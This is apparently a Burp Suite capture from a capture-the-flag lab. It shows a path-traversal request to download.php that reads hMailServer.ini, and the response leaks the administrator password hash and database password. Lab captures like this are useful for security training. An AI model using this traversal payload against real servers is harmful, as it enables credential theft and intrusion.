 Request
Pretty Raw Hex \n
1 GET /download.php?file=../../Program+Files+(x86)/hMailServer/Bin/hMailServer.ini
HTTP/1.1
2 Host: mailing.htb
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Wed, 30 Apr 2025 12:22:33 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1
35